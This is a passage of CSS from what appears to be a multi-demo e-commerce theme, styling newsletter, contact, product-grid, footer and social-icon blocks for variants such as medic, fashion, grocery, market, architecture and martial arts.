     height: 150px;
     padding: 45px 0px 0px 0px;
}

     .newsletter.glamshop-newsletter .heading p {
          font-weight: 400;
          color: #333;
          font-size: 30px;
          line-height: 25px;
          text-transform: uppercase;
          font-family: Teko;
     }
     
     .newsletter.glamshop-newsletter .content p {
          border-color: #d9121f;
          color: #232323;
     }
     
     .glamshop-newsletter.newsletter .inputs {
          padding-right: 50px;
     }
     
          .glamshop-newsletter.newsletter .inputs input {
               border: 1px solid #ccc;
          }
     
          .glamshop-newsletter.newsletter .inputs .button {
               padding-top: 15px;
               border-radius: 0px;
               -webkit-border-radius: 0px;
               -moz-border-radius: 0px;
          }

/* @end */

/* @group Medic contact */

.medic-contact {
     padding-bottom: 10px;
     padding-top: 13px;
}

     .medic-contact .row > div {
          position: static;
     }

     .medic-contact img {
          display: inline-block;
          vertical-align: top;
          margin: 14px 2px 0px 0px;
     }
     
     .medic-contact .heading {
          display: inline-block;
          vertical-align: top;
          font-size: 12px;
          line-height: 1;
          color: #13ad9c;
          text-transform: uppercase;
          font-weight: bold;
          padding: 18px 4px 0px 0px;
     }
     
     #main .medic-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 16px 0px 0px 0px;
          margin: 0px;
          font-size: 27px;
          line-height: 1;
     }

/* @end */

/* @group Medic Top Bar */

.medic-top-bar {
     margin: 0px -15px;
     position: relative;
}

     .medic-top-bar:before {
          display: block;
          content: '';
          position: absolute;
          top: 23px;
          left: 15px;
          right: 15px;
          height: 1px;
          background: rgba(0, 0, 0, .1);
          z-index: 0;
     }

     .medic-top-bar > div {
          padding-left: 0px;
          padding-right: 0px;
     }
     
     .medic-top-bar .background {
          display: inline-block;
          vertical-align: top;
          padding: 7px 15px 6px 15px;
          position: relative;
          z-index: 1;
     }
     
          .medic-top-bar .background:before {
               display: block;
               content: '';
               position: absolute;
               top: 23px;
               left: -3px;
               right: -3px;
               height: 1px;
               background: #eee;
               z-index: -1;
          }
     
          .medic-top-bar .background img {
               display: inline-block;
               vertical-align: top;
          }
          
          .medic-top-bar .background p {
               vertical-align: top;
               display: inline-block;
               padding: 5px 0px 0px 0px;
               margin: 0px;
               font-size: 14px;
          }

/* @end */

/* @group Medic phone */

.medic-phone {
     display: inline-block !important;
     margin: 30px 37px 0px -261px;
     position: relative;
}

.medic-phone img {
     display: inline-block;
     vertical-align: top;
     margin: 1px 1px 0px 0px;
}

.medic-phone .heading {
     display: inline-block;
     vertical-align: top;
     font-size: 12px;
     line-height: 11px;
     color: #13ad9c;
     text-transform: uppercase;
     font-weight: bold;
     padding: 5px 6px 0px 0px;
     text-align: left;
}

.medic-phone p {
     display: inline-block;
     vertical-align: top;
     padding: 2px 0px 0px 0px;
     margin: 0px;
     font-size: 27px;
     line-height: 1;
     color: #232323;
}

/* @end */

/* @group Medic products parallax */

.medic-products {
     
}

     .medic-products .box {
          overflow: hidden;
     }

     .medic-products .clear:after {
          display: none;
     }
     
     .medic-products .clear:before {
          left: 0px !important;
          right: 0px !important;
     }
     
     .medic-products .box .box-content {
          padding-left: 15px;
          padding-right: 15px;
     }

/* @end */

/* @group Medic Newsletter */

.medic-newsletter {
     height: 150px;
     padding: 45px 0px 0px 0px;
}

     .newsletter.medic-newsletter .heading p {
          font-size: 25px;
          line-height: 1;
          color: #333;
          padding-top: 5px;
     }
     
     .newsletter.medic-newsletter .content p {
          border-color: #13ad9c;
          color: #333;
          text-align: left;
          padding-left: 49px;
          padding-top: 15px;
          font-size: 15px;
     }
     
     .medic-newsletter.newsletter .inputs {
          padding-right: 50px;
     }
     
          .medic-newsletter.newsletter .inputs .button {
               padding-top: 14px;
          }

/* @end */

/* @group Medic check all specialties */

.check-all-specialties {
     display: block;
     margin: 40px 0px 0px 0px;
     background: #e6e6e6;
     font-size: 13px;
     font-weight: bold;
     text-align: center;
     color: #333;
     text-transform: uppercase;
     padding: 10px 20px 10px 20px;
}

/* @end */

/* @group Medic last in stock */

.medic-last-in-stock {
     padding: 0px 0px 37px 0px;
}

     .medic-last-in-stock > div {
          padding-top: 40px;
     }
     
     .medic-last-in-stock .is-countdown {
          display: block !important;
          position: relative;
          margin: 10px -1px 0px -1px;
          background: none;
          max-width: 280px;
          font-size: 10px;
          height: auto;
          left: 0;
          right: auto;
     }
     
          .countdown-special-type-3 .medic-last-in-stock .is-countdown {
               margin-top: 40px;
          }
     
          .medic-last-in-stock .is-countdown .countdown-section {
               padding: 13px 1px 13px 1px;
          }
          
               .medic-last-in-stock .is-countdown .countdown-section:before {
                    border-radius: 100px;
                    -webkit-border-radius: 100px;
                    -moz-border-radius: 100px;
                    background: #ededed;
                    position: absolute;
                    content: '';
                    top: 0;
                    bottom: 0;
                    left: 1px;
                    right: 1px;
                    z-index: -100;
               }
               
                    .countdown-special-type-3 .medic-last-in-stock .is-countdown .countdown-section:before {
                         background: #101010;
                         border: 1px solid #3b3b3b;
                    }
     
          .medic-last-in-stock .is-countdown .countdown-section:after {
               display: none;
          }
          
          .medic-last-in-stock .is-countdown .countdown-amount {
               font-size: 17px;
          }
          
     .medic-last-in-stock .name {
          font-size: 30px;
          line-height: 1;
          padding: 20px 0px 0px 0px;
     }
     
     .medic-last-in-stock .price {
     	color: #d9121f;
     	font-size: 46px;
     	line-height: 1;
     	font-weight: 600;
     	padding: 2px 0px 30px 0px;
     }

/* @end */

/* @group Fashionsimple Top contact */

.fashionsimple-top-contact {
     display: inline-block;
     vertical-align: top;
     padding: 38px 36px 0px 0px;
}

     .fashionsimple-top-contact img {
          display: inline-block;
          vertical-align: top;
          margin-top: 2px;
     }
     
     .fashionsimple-top-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 0px 0px 0px 8px;
          margin: 0px;
          font-size: 14px;
          font-weight: 600;
     }

/* @end */

/* @group Border top grey */

.border-top-1-grey {
     border-top: 1px solid #e5e5e5;
}

/* @end */

/* @group Fashionsimple Page Title */

.fashionsimple-page-title {
     padding: 72px 0px 54px 0px;
}

     .fashionsimple-page-title h3 {
          font-weight: bold !important;
          font-size: 90px;
          line-height: 69px;
     }
     
     .fashionsimple-page-title h4 {
          font-weight: 300 !important;
          font-size: 30px;
          line-height: 1;
     }

/* @end */

/* @group Fashion2 products */

.fashion2-products {
     
}

     .fashion2-products.box .box-content.products {
          border: 1px solid #e5e5e5;
     }
     
     .fashion2-products .advanced-grid-products {
          padding: 0px;
     }
     
          .fashion2-products .advanced-grid-products .product,
          .fashion2-products .advanced-grid-products .product:first-child {
               padding: 29px;
               background: url(../img/bg-megamenu.png) top left repeat-x;
          }
          
               .fashion2-products .advanced-grid-products .product:first-child {
                    background: none;
               }
               
               .fashion2-products .advanced-grid-products .product .image {
                    max-width: 93px;
               }
               
               .fashion2-products .advanced-grid-products .product .right {
                    margin-left: 0 !important;
                    width: 66%;
                    padding-top: 45px;
                    padding-left: 23px;
               }

/* @end */

/* @group Fashion2 newsletter */

.fashion2-newsletter {
     padding: 0px 0px 20px 0px;
}

     .fashion2-newsletter p {
          padding: 3px 0px 0px 0px;
          margin: 0px;
     }
     
     .fashion2-newsletter input {
          margin: 15px 17px 0px 0px;
          height: 50px;
          width: 263px;
          max-width: 55%;
          vertical-align: top;
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
          background: #191919;
          border: 1px solid #303030;
     }
     
          .fashion2-newsletter input:focus {
               background: #303030;
               border: 1px solid #303030;
          }
     
     .fashion2-newsletter .button {
          height: 50px;
          margin: 15px 0px 0px 0px;
          vertical-align: top;
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
          padding-top: 16px;
          font-size: 12px !important;
          padding-left: 47px;
          padding-right: 47px;
     }

/* @end */

/* @group Fashion2 Footer Info */

.fashion2-footer-info {
     padding: 22px 0px 4px 0px;
}

     .fashion2-footer-info .logo {
          padding: 20px 0px 0px 0px;
     }
     
     .fashion2-footer-info .contact {
          list-style: none;
          padding: 21px 0px 0px 0px;
          margin: 0px;
          color: #fff;
          font-size: 15px;
     }
     
          .fashion2-footer-info .contact li {
               display: inline-block;
               padding: 0px 23px;
          }
          
               .fashion2-footer-info .contact li i {
                    color: #a49583;
                    margin-right: 13px;
               }

/* @end */

/* @group Fashion2 Parallax */

.fashion2-parallax {
     padding: 133px 0px 150px 0px;
}

     .fashion2-parallax p {
          padding: 0px;
          margin: 0px;
          font-size: 100px;
          line-height: 1;
          color: #a49583;
          font-weight: 100;
     }
     
     .fashion2-parallax .button {
          margin: 29px 0px 0px 0px;
          height: 50px;
          padding: 16px 48px 0px 48px;
     }

/* @end */

/* @group Games3 big sale */

.games3-big-sale {
     position: relative;
     overflow: hidden;
     padding: 70px 0px 75px 50px;    
     margin-top: -13px; 
     margin-bottom: 45px;
}

     .games3-big-sale .image {
          position: absolute;
     }
     
          .games3-big-sale .image img {
               max-width: none;
               display: block;
          }
     
     .games3-big-sale .heading {
          font-size: 20px;
          line-height: 22px;
          font-weight: 500;
          color: #fff;
          padding: 0px 0px 10px 0px;
     }

/* @end */

/* @group Jewelry2 Banner Fullsize */

.jewelry2-banner-fullsize {
     padding: 86px 0px 90px 5.4%;
}

     .jewelry2-banner-fullsize p {
          padding: 0px 0px 18px 0px;
          margin: 0px;
          font-size: 45px;
          line-height: 50px;
          font-weight: 500;
          color: #c7b7a0;
     }
     
          .jewelry2-banner-fullsize p span {
               color: #424378;
          }

/* @end */

/* @group Fashion3 Column */

.fashion3-columns {
     
}

     .fashion3-columns > div {
          text-align: center;
          padding-top: 89px;
          padding-bottom: 114px;
     }
     
          .fashion3-columns > div:before {
               content: '';
               position: absolute;
               top: 0;
               bottom: 0;
               left: 0;
               width: 1px;
               background: url(../img/bg-megamenu.png) top left repeat-y;
          }
          
               .fashion3-columns > div:first-child:before {
                    display: none;
               }
     
          .fashion3-columns h4 {
               font-size: 50px;
               line-height: 45px;
               margin: 0px;
               padding: 15px 0px 0px 0px;
          }

/* @end */

/* @group Fashion3 Newsletter */

.fashion3-newsletter {
     padding: 79px 0px 0px 0px;
}

     .fashion3-newsletter h4 {
          font-size: 50px;
          line-height: 1;
          padding: 19px 0px 8px 0px;
          margin: 0px;
     }
     
     .fashion3-newsletter .inputs {
          padding: 2px 0px 0px 0px;
     }
     
          .fashion3-newsletter .inputs input {
               margin: 0px 8px 0px 0px;
               vertical-align: top;
               height: 45px;
               width: 188px;
          }
          
          .fashion3-newsletter .inputs .button {
               margin: 0px;
               vertical-align: top;
               height: 45px;
               padding-top: 16px;
          }

/* @end */

/* @group Fashion3 Footer */

.fashion3-footer {
     
}

     .fashion3-footer .logo {
          padding: 32px 0px 0px 0px;
     }
     
     .fashion3-footer .contact {
          margin: 0px auto;
          max-width: 780px;
          text-align: left;
          line-height: 1;
          padding: 14px 0px 0px 0px;
     }
          
          .fashion3-footer .contact p {
               padding: 40px 0px 6px 0px;
               margin: 0px;
               font-size: 12px;
               text-transform: uppercase;
               font-weight: 600;
          }
     
          .fashion3-footer .contact h3 {
               font-size: 50px;
               line-height: 40px;
               padding: 0px;
               margin: 0px;
          }
          
     .fashion3-footer ul.social-icons {
          padding: 14px 0px 0px 0px;
          margin: 0px;
          list-style: none;
     }
     
          .fashion3-footer ul.social-icons li {
               display: inline-block;
               vertical-align: top;
               padding: 10px 3px 0px 4px;
          }
          
               .fashion3-footer ul.social-icons li a {
                    display: block;
                    width: 50px;
                    height: 50px;
                    border: 1px solid #d2c9c3;
                    color: #c2c2c2;
                    text-align: center;
                    font-size: 18px;
                    padding: 11px 0px 0px 0px;
               }
               
                    .fashion3-footer ul.social-icons li a:hover {
                         color: #fff;
                         background: #a38d82;
                         border: 1px solid #a38d82;
                    }
                    
     .fashion3-footer ul.links {
          list-style: none;
          padding: 96px 0px 2px 0px;
          margin: 0px;
     }
     
          .fashion3-footer ul.links li {
               display: inline-block;
               padding: 0px 8px;
          }
          
               .fashion3-footer ul.links li a {
                    line-height: 1;
                    font-size: 12px;
                    text-transform: uppercase;
                    font-weight: 600;
               }
               
     .fashion3-footer .copyright2 {
          max-width: 750px;
          margin: 0px auto;
          font-size: 12px;
          text-transform: uppercase;
          font-weight: 600;
          border-top: 1px solid rgba(0, 0, 0, .1);
          padding: 7px 0px 0px 0px;
     }

/* @end */

/* @group Fashion3 Products */

.fashion3-products {
     
}

     .fashion3-products > div {
          position: relative;
          margin-bottom: -1px;
          margin-top: -1px;
          overflow: hidden;
     }

     .fashion3-products .clear {
          display: none;
     }
     
     .fashion3-products .box .box-content.products {
          margin-top: 45px;
          margin-bottom: 25px;
     }

     .fashion3-products-heading {
          top: 0px;
          bottom: 0px;
          right: 15px;
          position: absolute;
          width: 800px;
          height: 579px;
     }
     
          .fashion3-products-heading.right {
               right: auto;
               left: 15px;
          }
     
/* @end */

/* @group Cameras Top Bar */

.cameras-top-bar {
     font-size: 12px;
     padding: 8px 0px 9px 0px;
}

     .cameras-top-bar > div {
          padding-top: 4px;
     }

     .cameras-top-bar > div:before {
          content: '';
          position: absolute;
          width: 5px;
          height: 5px;
          top: 10px;
          left: -29px;
          background: #000000;
     }
     
          .cameras-top-bar > div:first-child:before {
               display: none;
          }
     
               .cameras-top-bar > div:last-child:before {
                    left: 0;
               }

/* @end */

/* @group Cameras columns */

.cameras-columns {
     border: 1px solid #e6e6e6;
     margin: 60px 0px 10px 0px;
     position: relative;
}

     .cameras-columns .row > div {
          position: static;
          padding-top: 33px;
          padding-bottom: 33px;
     }
     
          .cameras-columns .row > div:before {
               content: '';
               position: absolute;
               top: 0;
               bottom: 0;
               width: 1px;
               background: #e5e5e5;
               margin-left: -15px;
          }
          
               .cameras-columns .row > div:first-child:before {
                    display: none;
               }
               
          .cameras-columns img {
               display: inline-block;
               vertical-align: top;
               margin-left: 23px;
          }
          
               .cameras-columns .row > div:first-child img {
                    margin-left: 33px;
               }
          
          .cameras-columns .right {
               display: inline-block;
               vertical-align: top;
               text-align: left;
               line-height: 1;
               padding: 2px 0px 0px 8px;
          }

               .cameras-columns h6 {
                    margin: 0px;
                    padding: 0px;
                    line-height: 1.5;
                    font-size: 14px;
                    color: #000;
               }
               
               .cameras-columns p {
                    padding: 0px;
                    margin: 0px;
               }

/* @end */

/* @group Grocery products */

.grocery-products .product-grid .product {
     height: 306px;
}

#main .products-grid-with-carousel {
     overflow: hidden;
     margin-top: -1px !important;
     padding: 0px 16px 0px 22px !important;
}

     #main .products-grid-with-carousel .clear:before {
          margin-top: 0px;
     }
     
     #main .products-grid-with-carousel .owl-item:last-child .product:before {
          background: none;
     }

.products-grid-with-carousel.box .box-content.products {
     margin-top: 0px;
}

     .products-grid-with-carousel .product-grid {
          padding: 0px !important;
          overflow: visible !important;
     }

/* @end */

/* @group Grocery Top Bar */

.grocery-top-bar {
     margin: 0px -15px;
     position: relative;
}

     .grocery-top-bar:before {
          display: block;
          content: '';
          position: absolute;
          top: 19px;
          left: 15px;
          right: 15px;
          height: 1px;
          background: rgba(0, 0, 0, .1);
          z-index: 0;
     }

     .grocery-top-bar > div {
          padding-left: 0px;
          padding-right: 0px;
     }
     
     .grocery-top-bar .background {
          display: inline-block;
          vertical-align: top;
          padding: 4px 15px 6px 15px;
          position: relative;
          z-index: 1;
     }
     
          .grocery-top-bar .background:before {
               display: block;
               content: '';
               position: absolute;
               top: 19px;
               left: -3px;
               right: -3px;
               height: 1px;
               background: #f9f9f9;
               z-index: -1;
          }
     
          .grocery-top-bar .background img {
               display: inline-block;
               vertical-align: top;
          }
          
          .grocery-top-bar .background p {
               vertical-align: top;
               display: inline-block;
               padding: 6px 0px 0px 0px;
               margin: 0px 0px 0px -2px;
               position: relative;
               font-size: 12px;
          }

/* @end */

/* @group Social icons */

ul.social-icons-default {
     list-style: none;
     padding: 10px 0px 0px 0px;
     padding-bottom: 0px !important;
     margin: 0px;
     position: relative;
     margin-bottom: -3px;
}

     ul.social-icons-default li {
          display: inline-block;
          vertical-align: top;
          padding: 0px 9px 0px 9px;
          font-size: 24px;
     }
     
          #main ul.social-icons-default li a {
               color: #d1d1d1;
          }
          
               #main ul.social-icons-default li a:hover {
                    color: #000;
               }
               
               #main ul.social-icons-default.coffee-version li a {
                    color: #b1aaa0;
               }
               
                    #main ul.social-icons-default.coffee-version li a:hover {
                         color: #3a2828;
                    }

/* @end */

/* @group Footer Block Grocery */

.footer-block-grocery {
     padding: 9px 0px 11px 0px;
}

     .footer-block-grocery img {
          display: inline-block;
          vertical-align: top;
     }
     
     .footer-block-grocery .footer-block-content {
          display: inline-block;
          vertical-align: top;
     }
     
          .footer-block-grocery .footer-block-content h6 {
               padding: 6px 0px 0px 0px;
               margin: 0px;
               font-size: 11px;
               color: #e16ca4;
               font-weight: bold;
               text-transform: uppercase;
               line-height: 1;
          }
          
          .footer-block-grocery .footer-block-content p {
               padding: 1px 0px 0px 0px;
               margin: 0px;
               line-height: 1;
               font-size: 21px;
          }

/* @end */

/* @group Market phone */

.market-phone {
     display: inline-block !important;
     margin: 30px 45px 0px -301px;
     position: relative;
}

.market-phone img {
     display: inline-block;
     vertical-align: top;
     margin: 1px 10px 0px 0px;
}

.market-phone .heading {
     display: inline-block;
     vertical-align: top;
     font-size: 10px;
     line-height: 1;
     color: #333;
     text-transform: uppercase;
     font-weight: 600;
     padding: 7px 4px 0px 0px;
     text-align: left;
}

.market-phone p {
     display: inline-block;
     vertical-align: top;
     padding: 0px 0px 0px 0px;
     margin: 0px;
     font-size: 23px;
     color: #d42f37;
     font-weight: 600;
}

/* @end */

/* @group Market columns */

.market-columns {
     background: #fafafa;
     border: 1px solid #d9d9d9;
     margin: 30px 0px 0px 0px;
     font-weight: 500;
}

     .market-columns .row {
          margin: 0px;
     }
     
          .market-columns .row > div {
               padding: 14px 37px 17px 37px;
          }

     .market-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: #d9d9d9;
          left: 0;
     }
     
          .market-columns .row > div:first-child:before {
               display: none;
          }
          
     .market-columns p {
          padding: 5px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .market-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Market about us */

.market-about-us {
     padding-top: 35px;
}

     #main .market-about-us p {
          padding-top: 17px;
          color: #020202;
          line-height: 21px;
          padding-bottom: 2px;
     }
     
     .market-about-us ul.social-icons {
          padding-top: 17px;
     }
     
     .market-about-us ul.social-icons li a {
          color: #b2b2b1;
          font-size: 22px;
     }
     
          .market-about-us ul.social-icons li a:hover {
               color: #020202;
          }

/* @end */

/* @group Market contact */

.market-contact {
     
}

     .market-contact .row > div {
          padding-bottom: 29px;
          position: static;
     }
     
          .market-contact .row > div:before {
               width: 1px;
               content: '';
               top: 0;
               bottom: 0;
               background: #e5e5e5;
               position: absolute;
               margin-left: -47px;
          }
          
               .market-contact .row > div:first-child:before {
                    display: none;
               }

     .market-contact img {
          display: inline-block;
          vertical-align: top;
          margin: 33px 10px 0px 0px;
     }
     
     .market-contact .heading {
          display: inline-block;
          vertical-align: top;
          font-size: 10px;
          line-height: 1;
          color: #333;
          text-transform: uppercase;
          font-weight: 600;
          padding: 39px 4px 0px 0px;
     }
     
     #main .market-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 32px 0px 0px 0px;
          margin: 0px;
          font-size: 23px;
          color: #d42f37;
          font-weight: 600;
     }

/* @end */

/* @group Market products */

.market-products {
     border: 1px solid #e5e5e5;
}

     .market-products .box .box-content.products {
          margin-top: 0px;
     }
     
          .market-products .product-grid .product:before {
               top: 0;
          }
     
     .market-products .box .clear {
          display: none;
     }
     
     .market-products .row > div {
          position: static;
     }
     
     .market-products .col-sm-9 {
          padding-left: 1px;
          margin-left: -15px;
          padding-right: 0px;
          position: relative !important;
     }
     
          .market-products .col-sm-9:before {
               content: '';
               position: absolute;
               top: 0;
               left: 0;
               bottom: 0;
               width: 1px;
               background: #e5e5e5;
          }
     
          .market-products .col-sm-9 .box {
               padding: 0px 14px;
          }
          
     .market-products-categories {
          
     }
     
          .market-products-categories .image {
               position: absolute;
               bottom: -1px;
               left: 0;
          }
          
               .market-products-categories .image img {
                    display: block;
               }
               
          .market-products-categories > ul {
               list-style: none;
               padding: 34px 29px 22px 29px;
               margin: 0px;
          }
          
               .market-products-categories > ul > li > a {
                    display: inline-block;
                    font-size: 20px;
                    line-height: 1;
                    font-weight: 600;
                    border-bottom: 2px solid #d42f37;
                    padding: 0px 0px 16px 0px;
               }
          
               .market-products-categories ul ul {
                    list-style: none;
                    padding: 20px 0px 0px 0px;
                    margin: 0px;
                    line-height: 30px;
                    font-weight: 500;
               }

/* @end */

/* @group Market newsletter */

.market-newsletter {
     
}

     .market-newsletter > img {
          position: absolute;
          display: block;
          bottom: -1px;
          left: 54px;
     }
     
     .market-newsletter .heading {
          
     }
     
          .market-newsletter .heading p {
               padding: 38px 0px 34px 0px;
               margin: 0px;
               font-size: 19px;
               line-height: 22px;
               color: #000;
               font-weight: 500;
          }
          
     .market-newsletter .inputs {
          padding-top: 33px;
          padding-left: 0px;
     }
     
          .market-newsletter .inputs input {
               margin: 0px;
               vertical-align: top;
               background: #fff;
               border: 1px solid #d9d9d9;
               border-right: none;
               height: 50px;
               display: table-cell;
               width: 100%;
               padding-left: 30px;
               font-size: 12px;
               margin-right: 50px;
          }
          
          .market-newsletter .inputs .button {
               display: block;
               width: 50px;
               height: 50px;
               text-align: center;
               padding: 15px 0px 0px 0px;
               margin: 0px;
               position: absolute;
               right: 0px;
               top: 33px;
               font-size: 15px !important;
          }

/* @end */

/* @group Architecture Newsletter */

.architecture-newsletter {
     height: 150px;
     padding: 45px 0px 0px 0px;
}

     .newsletter.architecture-newsletter .heading p {
          font-size: 23px;
          line-height: 25px;
          font-weight: 600;
          padding-top: 9px;
     }
     
     .newsletter.architecture-newsletter .content p {
          border-color: #000;
          text-align: left;
          padding-left: 49px;
          padding-top: 15px;
          font-size: 13px;
     }
     
     .architecture-newsletter.newsletter .inputs {
          padding-right: 65px;
          text-align: right;
     }
     
          .architecture-newsletter.newsletter .inputs input {
               width: 220px;
          }
     
          .architecture-newsletter.newsletter .inputs .button {
               padding-top: 14px;
               padding-left: 21px;
               padding-right: 21px;
          }

/* @end */

/* @group Architecture categories */

.architecture-categories {
     position: relative;
}

     .architecture-categories > div {
          position: static;
          padding-left: 35px;
          padding-top: 23px;
          padding-bottom: 25px;
     }
     
          .architecture-categories > div:first-child {
               padding-left: 15px;
          }
     
          .architecture-categories > div:before {
               width: 1px;
               top: 0;
               bottom: 0;
               background: url(../img/bg-megamenu.png) top left repeat;
               position: absolute;
               content: '';
               display: block;
               margin-left: -36px;
          }
          
               .architecture-categories > div:first-child:before {
                    display: none;
               }
               
          .architecture-categories > div > a > img {
               display: inline-block;
               vertical-align: top;
          }
          
          .architecture-categories > div > .heading {
               display: inline-block;
               vertical-align: top;
               padding-top: 16px;
               padding-left: 11px;
          }
          
               .architecture-categories > div > .heading a {
                    font-weight: 600;
                    font-size: 18px;
                    color: #333;
                    line-height: 1;
               }
               
                    .architecture-categories > div > .heading span {
                         font-size: 13px;
                         line-height: 1;
                         display: block;
                         font-weight: 500;
                         color: #dab26d;
                    }
                    
                    .architecture-categories > div > .heading a:hover {
                         color: #dab26d;
                    }

/* @end */

/* @group Architecture products */

.architecture-products {
     padding: 10px 0px 0px 0px;
}

     .architecture-products .product {
          border: 1px solid #e5e5e5;
     }
     
          .architecture-products .product .left {
               display: table-cell;
               width: auto;
               vertical-align: top;
          }
          
               .architecture-products .product .left .image {
                    position: relative;
                    margin: -1px 0px -1px -1px;
               }
          
               .architecture-products .product .left .image img {
                    display: block;
               }
          
          .architecture-products .product .right {
               width: 194px;
               display: table-cell;
               vertical-align: top;
               padding: 93px 20px 40px 40px;
          }
          
               .architecture-products .product .right .price {
               	color: #d9121f;
               	font-size: 14px;
               	font-weight: 600;
               	line-height: 1.2;
               }
               
               	.architecture-products .product .right .price .price-old {
               		color: #232323;
               		font-weight: 400 !important;
               		text-decoration: line-through;
               		padding-right: 2px;
               	}
               	
               	     body.firefox-mac .architecture-products .product .right .price .price-old  {
               	          font-weight: 300 !important;
               	     }
               	     
               	
          .architecture-products .product .right .only-hover ul {
               padding: 19px 0px 0px 0px;
               margin: 0px;
               list-style: none;
          }     
          
          .architecture-products .product .right .only-hover ul li {
               display: inline-block;
               padding: 5px 1px 5px 0px;
               vertical-align: top;
          }
          
               .architecture-products .product .right .only-hover ul li a {
                    display: block;
                    width: 45px;
                    height: 45px;
                    border-radius: 100px;
                    -webkit-border-radius: 100px;
                    -moz-border-radius: 100px;
                    background: #fff;
                    border: 1px solid #ccc;
                    transition: all 0.2s ease-in;
                    -webkit-transition: all 0.2s ease-in;
                    -moz-transition: all 0.2s ease-in;
                    font-size: 16px;
                    padding: 10px 0px;
                    text-align: center;
                    cursor: pointer;
                    
               }
               
                    .architecture-products .product .right .only-hover ul li a:hover {
                         background: #d9121f;
                         border-color: #d9121f;
                         color: #fff;
                    }

/* @end */

/* @group Architecture individual project */

.architecture-individual-project {
     padding: 135px 0px 131px 0px;
}

     .architecture-individual-project h5 {
          color: #dab26d;
          font-size: 40px;
          line-height: 1;
          font-weight: 100;
          margin: 0px;
          padding: 0px 0px 4px 0px;
     }
     
     .architecture-individual-project h6 {
          font-size: 40px;
          line-height: 1;
          font-weight: 700;
          position: relative;
          padding: 0px 0px 17px 0px;
          margin: 0px;
     }

/* @end */

/* @group Architecture contact */

.architecture-contact {
     padding-bottom: 6px;
}

     .architecture-contact .row > div {
          position: static;
     }

     .architecture-contact img {
          display: inline-block;
          vertical-align: top;
          margin: 14px 2px 0px 0px;
     }
     
     .architecture-contact .heading {
          display: inline-block;
          vertical-align: top;
          font-size: 10px;
          line-height: 1;
          text-transform: uppercase;
          font-weight: 600;
          padding: 21px 3px 0px 0px;
     }
     
     #main .architecture-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 14px 0px 0px 0px;
          margin: 0px;
          font-size: 23px;
          font-weight: 600;
     }

/* @end */

/* @group Matrialarts contact */

.matrialarts-contact {
     display: inline-block;
     vertical-align: top;
     padding: 13px 60px 0px 0px;
     position: relative;
     height: 45px;
     margin-top: 24px;
     text-align: left;
}

     .matrialarts-contact:before {
          content: '';
          position: absolute;
          display: block;
          top: -30px;
          bottom: -30px;
          width: 1px;
          background: rgba(255, 255, 255, .05);
          left: -61px;
     }
     
     .matrialarts-contact .heading {
          display: inline-block;
          vertical-align: top;
          font-size: 10px;
          line-height: 1;
          text-transform: uppercase;
          padding: 0px 7px 0px 0px;
     }
     
     .matrialarts-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 0px;
          margin: 0px;
          font-size: 20px;
          color: #fff;
          line-height: 1;
     }

/* @end */

/* @group Matrialarts Menu */

.matrialarts-menu ul {
     list-style: none;
     padding: 9px 0px 10px 0px !important;
     margin: 0px !important;
}
     
     @media (min-width: 767px) {
          .matrialarts-menu a {
               font-size: 14px;
               line-height: 40px;
          }
     }
     
     .matrialarts-menu li {
          margin: 0px !important;
          float: left;
          clear: both;
     }

/* @end */

/* @group Matrial Products */

.matrialarts-products {
     padding-bottom: 10px;
}

     .matrialarts-products .matrial-product {
          border: 1px solid #e5e5e5;
          margin: 16px 7px 10px 20px;
          display: inline-block;
          vertical-align: top;
     }
     
          .matrialarts-products .matrial-product .image {
               display: inline-block;
               vertical-align: top;
          }
          
               .matrialarts-products .matrial-product .image img {
                    display: inline-block;
                    vertical-align: top;
               }
               
          .matrialarts-products .matrial-product .right {
               display: inline-block;
               vertical-align: top;
               padding: 25px 20px 0px 30px;
          }
          
               .matrialarts-products .matrial-product .right .price {
                    color: #d9121f;
                    font-size: 14px;
                    font-weight: 600;
               }
               
     .matrialarts-products .button-right {
          vertical-align: top;
          display: inline-block;
          margin-top: 16px;
          margin-bottom: 10px;
     }
     
          .matrialarts-products .button-right .button {
               border-radius: 0px;
               -webkit-border-radius: 0px;
               -moz-border-radius: 0px;
               width: 94px;
               height: 97px;
               margin: 0px 0px 0px 20px;
               padding: 33px 20px 0px 29px;
          }

/* @end */

/* @group Welcome matrialarts */

.welcome-matrialarts {
     text-align: center;
     font-size: 15px;
     padding: 35px 0px 0px 0px;
}

     .welcome-matrialarts .heading {
          font-size: 30px;
          line-height: 1.2;
          color: #fff;
     }
     
     .welcome-matrialarts p {
          padding: 5px 0px 0px 0px;
          margin: 0px;
     }

.columns-matrialarts {
     padding-top: 10px;
}

     .columns-matrialarts > div {
          text-align: center;
          margin-top: 30px;
     }
     
          .columns-matrialarts > div:before {
               position: absolute;
               top: 11px;
               bottom: 0;
               left: 0;
               content: '';
               width: 1px;
               background: rgba(255, 255, 255, .1);
          }
          
               .columns-matrialarts > div:first-child:before {
                    display: none;
               }
     
     .columns-matrialarts p {
          padding: 12px 0px 2px 0px;
          margin: 0px;
          font-size: 18px;
          color: #fff;
          line-height: 1;
     }

/* @end */

/* @group Matrialarts newsletter */

.matrialarts-newsletter {
     padding: 0px 0px 60px 0px;
}

     .matrialarts-newsletter .heading p {
          padding: 59px 0px 0px 0px;
          margin: 0px;
          font-size: 30px;
          line-height: 1;
          color: #fff;
     }
     
     .matrialarts-newsletter .content p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          font-size: 15px;
     }
     
     .matrialarts-newsletter .inputs {
     }
     
          .matrialarts-newsletter .inputs input {
               margin: 14px 7px 0px 0px;
               height: 45px;
               vertical-align: top;
               width: 210px;
               padding-left: 30px;
          }
          
          .matrialarts-newsletter .inputs .button {
               margin: 14px 0px 0px 0px;
               height: 45px;
               vertical-align: top;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
          }

/* @end */

/* @group Matrialarts products tabs */

.matrialarts-products-tabs {
     
}

     .matrialarts-products-tabs .description {
